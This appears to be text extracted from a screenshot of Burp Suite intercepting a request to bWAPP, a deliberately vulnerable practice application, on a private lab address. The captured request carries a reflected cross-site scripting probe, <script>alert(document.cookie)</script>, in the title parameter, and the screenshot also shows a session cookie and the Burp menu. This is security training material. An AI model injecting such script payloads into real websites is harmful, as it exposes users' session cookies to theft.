 Intercept HTTP history WebSockets history Options
Request to http://192.168.40.103:80
Forward Drop Intercept is on Action Open Browser
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /bWAPP/xss_ajax_2-2.php?title=<script>alert(document.cookie)</script> HTTP/1.1
2 Host: 192.168.40.103
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://192.168.40.103/bWAPP/xss_ajax_2-1.php
9 Cookie: PHPSESSID=c5b40fedcf566e8fd708d9a9792df14e; security_level=0
0
Scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Request in browser